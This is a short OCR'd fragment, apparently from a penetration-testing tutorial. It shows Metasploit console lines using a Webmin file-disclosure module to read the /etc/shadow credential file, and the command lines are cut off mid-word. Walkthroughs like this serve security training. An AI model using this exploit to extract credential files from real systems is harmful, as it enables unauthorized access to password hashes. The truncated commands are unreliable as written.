
Now we are going to extract the /etc/shadow file using
the same exploit by just resetting the rpath to
/etc/shadow. This can be done as shown below.
msf > use auxiliary/admin/webmin/file_dis
msf auxiliary(admin/webmin/file_disclosu
msf auxiliary(admin/webmin/file_disclosu
msf auxiliary(admin/webmin/file_disclosu